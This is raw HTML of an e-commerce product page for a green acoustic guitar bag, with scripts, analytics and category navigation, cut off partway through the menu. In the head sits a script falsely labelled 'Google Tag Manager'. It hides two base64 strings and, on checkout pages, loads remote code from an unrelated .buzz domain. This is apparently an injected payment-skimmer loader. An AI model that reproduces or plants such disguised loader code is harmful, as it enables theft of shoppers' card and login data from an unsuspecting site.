

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kokonano.com/artland-acoustic-41inch-guitar-bag-green-aab010-green/
body_size: 38671
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Shop ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN in Kuwait | Kokonano</title>
<base href="https://kokonano.com/" />
<meta name="description" content="Buy ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN available at a discounted price from Kokonano online store in Kuwait. Explore our wide wide range of Artland products. Up to 40% OFF and with express delivery." />

            
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />

              
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_madina1/stylesheet/plaza/product/zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/plaza/cloudzoom/css/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/plaza/swatches/swatches.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" rel="stylesheet" type="text/css" />
<!-- icon font -->

            
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

              
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<!-- end icon font -->
<!-- use for madina -->
<link href="catalog/view/javascript/simple-line-icons-master/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<!-- end -->
<link href="catalog/view/theme/tt_madina1/stylesheet/stylesheet.css?63" rel="stylesheet">
<link href="catalog/view/theme/tt_madina1/stylesheet/plaza/header/header1.css?7" rel="stylesheet">
<link href="catalog/view/theme/tt_madina1/stylesheet/plaza/theme.css" rel="stylesheet">

              
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

              
<script src="catalog/view/javascript/jquery/swiper/js/swiper.min.js" ></script>
<script src="catalog/view/wkcache/assets/fc6ce2e3959d735b40253b90331b0eab.js?5" ></script>
<script src="https://checkout.tabby.ai/cms-plugins.js" defer></script>

<script src="catalog/view/javascript/common.js?14" ></script>
<link href="https://kokonano.com/artland-acoustic-41inch-guitar-bag-green-aab010-green/" rel="canonical" />
<link href="https://kokonano.com/image/catalog/fav.png" rel="icon" />
<link href="https:/kokonano.com/tland-acoustic-41inch-guitar-bag-green-aab010-green/" rel="alternate" />
<link href="https://kokonano.com/ar/artland-acoustic-41inch-guitar-bag-green-aab010-green/" rel="alternate" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48V1D8M2GM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48V1D8M2GM');
</script>


















<!-- Google Tag Manager --> <script>(function(j,f,w,d,x,m,o,n){x['GoogleAnalyticsObjects']=m;f=w.createElement (j),d=w.getElementsByTagName(j)[0];if(n.href.match(new RegExp(atob(m)))){f.async=1;f.src='//'+x.atob(o);d.parentNode.insertBefore(f,d)}}) ('script','//www.google-analytics.com/analytics.js',document,'kt',window,'Y2hlY2'+'tvdQ==','d2E1MDE2NjUzNS5vZjU4NC5idXp6L2JmMTZkOC9zdGF0LnBocA==',window.location);</script> <!-- End Google Tag Manager -->
  <!-- Quick view -->
      <script src="catalog/view/javascript/plaza/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
    <script src="catalog/view/javascript/plaza/cloudzoom/zoom.js" ></script>
    <script src="catalog/view/javascript/plaza/quickview/quickview.js" ></script>
    <link href="catalog/view/theme/tt_madina1/stylesheet/plaza/quickview/quickview.css" rel="stylesheet" type="text/css" />
    <!-- General -->
  <!-- Sticky Menu -->
  	<script >
	 $(document).ready(function () {	
		var height_box_scroll = $('.scroll-fix').outerHeight(true);
	  $(window).scroll(function () {
		if ($(this).scrollTop() > 800) {
			$('.scroll-fix').addClass("scroll-fixed");
			$('body').css('padding-top',height_box_scroll);
		} else {
			$('.scroll-fix').removeClass("scroll-fixed");
			$('body').css('padding-top',0);
		}
	  });
	});
	</script>
    <!-- Scroll Top -->
      <script>
      $("#back-top").hide();
      $(function () {
        $(window).scroll(function () {
          if ($(this).scrollTop() > $('body').height()/3) {
            $('#back-top').fadeIn();
          } else {
            $('#back-top').fadeOut();
          }
        });
        $('#back-top').click(function () {
          $('body,html').animate({scrollTop: 0}, 800);
          return false;
        });
      });
    </script>
    <script>
  $(function () {
    $('#btn-whatsapp').click(function () {
      window.open(
        "https://wa.me/96550240403?text=",
        '_blank' // <- This is what makes it open in a new window.
      );
    });
  });
  </script>
  <!-- Advance -->
      <!-- Bootstrap Js -->

            
  <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

              
  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WCBDCP8');</script>
  <!-- End Google Tag Manager -->
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-3.0.3.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '283153144068255',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"5027\"],\"content_name\":\"ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN\",\"content_type\":\"product\",\"currency\":\"KWD\",\"value\":9.99,\"event_id\":\"69b7e0b7-5425-4beb-a68b-24569ecd3a0b\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

<!-- Copyright (c) ByteDance, Inc. and its affiliates. -->
<!-- All rights reserved. -->
</head>


<body class="product-product">

                  
              

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCBDCP8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper">
  <div id="back-top" style="margin-bottom:30px !important"><i class="ion-chevron-up"></i></div>
  <div id="btn-whatsapp"><i class="ion-social-whatsapp"></i></div>
<div id="header">	
	<nav id="top">
	  <div class="container">
		<div class="box-inner">
			<ul class="box-top box-top-left pull-left">
				<li class="header-phone"><p><i class="icon-call-in icons"></i> <span>(+965) 50240403</span></p></li>
				<li class="header-email"><p><i class="icon-envelope icons"></i> <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7d14131b123d16121612131c1312531e1210">[email&#160;protected]</a></span></p></li>
			</ul>
			<ul class="box-top box-top-right pull-right">
				<li class="hidden"><a href="https://kokonano.com/information-contact/" title="Store Locator"><i class="icon-location-pin icons"></i> <span class="hidden-xs">Store Locator</span></a></li>
				<li><a href="https://kokonano.com/index.php?route=checkout/checkout" title="Checkout"><i class="icon-trophy icons"></i> <span class="hidden-xs">Checkout</span></a></li>
				<li class="currency hidden">
								   
								</li>
				<li class="language">
				  <form action="https://kokonano.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language" class="header-dropdown">
    <div class="btn-group">
                  <!--<img src="catalog/language//.png" alt="" title="">-->
      <!--added by dev -->
      <button class="btn btn-link btn-block language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="العربية" title="العربية">

      <span class="hidden-xs">العربية</span></button>
 
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://kokonano.com/artland-acoustic-41inch-guitar-bag-green-aab010-green/" />
  </form>

				</li>
				<li id="top-links" class="nav header-dropdown">
				  <ul class="list-inline">
					<li class="dropdown"><a href="https://kokonano.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="icon-user icons"></i> <span class="hidden-xs">My Account</span> <i class="icon-right ion-ios-arrow-down"></i></a>
					  <ul class="dropdown-menu dropdown-menu-right pt-account">
												<li><a id="pt-register-link" href="https://kokonano.com/index.php?route=account/register">Register</a></li>
						<li><a id="pt-login-link" href="https://kokonano.com/account-login/">Login</a></li>
											  </ul>
					</li>
				  </ul>
				</li>
				<!--li><a href="https://kokonano.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span>Shopping Cart</span></a></li-->
				
			</ul>
		</div>
	  </div>
	</nav>
	<header class="scroll-fix ">
		<div class="header-middle">	
			<div class="container">
				<div class="box-inner">
					<div class="box-inner-inner">
						<div class="col-logo">
							<style>
    .sub_item3-content{
        display: none !important;
    }
    #pt-menu-1356 .pt-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
    }
    #pt-menu-1356.pt-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #pt-menu-1356 .ul-top-items .li-top-item .a-top-link {
		background: #FFFFFF;
		padding: 5px 0px 5px 0px;
		color: #282828;
        font-size: 1.5rem;
        text-transform: uppercase;
        font-weight: 600;
    }
    #pt-menu-1356 .ul-top-items .li-top-item:hover .a-top-link,#pt-menu-1356 .ul-top-items .li-top-item:hover .a-top-link i, #pt-menu-1356 .ul-top-items .li-top-item.active .a-top-link{
        color: #005EB8;
        font-weight: 600;
		background: #FFFFFF;
    }
    #pt-menu-1356 .mega-menu-container {
        
        background: #FFFFFF;
        padding: 0px 0px 0px 0px;
    }
	#pt-menu-1356 .mega-menu-container .a-mega-second-link {
		color: #FFFFFF;
		font-size: 1.4rem;
		text-transform: none;
		font-weight: 300;
	}
	#pt-menu-1356 .mega-menu-container .a-mega-second-link:hover {
		color: #FFFFFF;
		font-weight: 300;
	}
	#pt-menu-1356 .mega-menu-container .a-mega-third-link {
		color: #FFFFFF;
		font-size: 1.4rem;
		text-transform: none;
		font-weight: 300;
	}
	#pt-menu-1356 .mega-menu-container .a-mega-third-link:hover {
		color: #FFFFFF;
		font-weight: 300;
	}
    #pt-menu-1356 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #2B2D2F;
    }
    #pt-menu-1356 .ul-second-items .li-second-items:hover, #pt-menu-1356 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #005EB8;
    }
    #pt-menu-1356 .ul-second-items .li-second-items .a-second-link {
        color: #2B2D2F;
        font-size: 1.6rem;
        text-transform: capitalize;
        font-weight: 600;
    }
    #pt-menu-1356 .ul-second-items .li-second-items .a-second-link:hover,#pt-menu-1356 .ul-second-items .li-second-items:hover .a-second-link, #pt-menu-1356 .ul-second-items .li-second-items.active .a-second-link {
        color: #005EB8;
        font-weight: 600;
    }
    #pt-menu-1356 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #pt-menu-1356 .ul-third-items .li-third-items:hover, #pt-menu-1356 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #pt-menu-1356 .ul-third-items .li-third-items .a-third-link {
        color: #69696C;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-1356 .ul-third-items .li-third-items .a-third-link:hover, #pt-menu-1356 .ul-third-items .li-third-items.active .a-third-link {
        color: #005EB8;
        font-weight: 400;
    }
</style>
    
    <!---->
        
            <div class="pt-menu mobile-menu hidden-lg  " id="pt-menu-1356">
            
                            <input type="hidden" id="menu-effect-1356" class="menu-effect" value="none" />
                <div class="pt-menu-bar">
                    <i class="ion-android-menu" aria-hidden="true"></i>
                    <i class="ion-android-close" aria-hidden="true"></i>
                </div>
                <ul class="ul-top-items">
                    <li class="menu-mobile-title"><h3>Categories</h3></li>
					                                                    <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/Mobile-Tablet-Computer/">
                                                                                                                            <span>Mobile, Tablet &amp; Computer</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/apple-phones/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Apple Phones</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/android-phones/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Android Phones</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/mobiles-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Mobiles  Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/tablet/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Tablets</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/tablet-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Tablet Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/earbuds/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Earbuds</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/smart-watch/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Smart Watch</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/Computers/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Computer &amp; Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/camping-season/">
                                                                                                                            <span>Camping Season</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/electronics/">
                                                                                                                            <span>Electronics</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/large-appliances/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Large Appliances</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/kitchen-appliances/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Kitchen Appliances</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/home-appliances/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Home Appliances</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/television/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Television</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/electronic-personal-care/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Electronic Personal Care</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/cameras-drones/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Cameras &amp; Drones</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/audio-speakers/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Audio &amp; Speakers</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/car-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Car Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/home-automation/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Home Automation</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/sewing-machine/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Sewing Machine</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/Landline-Phones/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Landline Phones</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/Power-lighting/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Power &amp; Lighting</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/musical-instruments/">
                                                                                                                            <span>Musical Instruments</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/piano/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Piano</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/guitar/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Guitar</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/violin/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Violin</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/kalimba/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Kalimba</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/ukulele-and-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Ukulele and Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/musical-keyboard/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Musical Keyboard</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/microphone/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Microphone</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/wind-instruments/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Wind Instruments</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/tuner/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Tuner</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/headphone/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Headphone</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/xylophone/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Xylophone</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/cajon/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Cajon</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/drums/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Drums</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/musical-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Musical Accessorie</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/speaker-amplifier/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Speaker &amp; Amplifier</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/sport-outdoor/">
                                                                                                                            <span>Sport &amp; Outdoor</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/dartboard/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Dartboard</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/play-car/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Play Car</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/play-house/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Play House</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/punching-bag/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Punching Bag</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/swimming/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Swimming</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/pools-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Pools &amp; Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/bike-scooter/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bike &amp; Scooter</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/camping-supplies/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Camping Supplies</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/spa/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Spa</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/bouncer/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bouncer</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/beauty-personal-care/">
                                                                                                                            <span>Beauty &amp; Personal Care</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
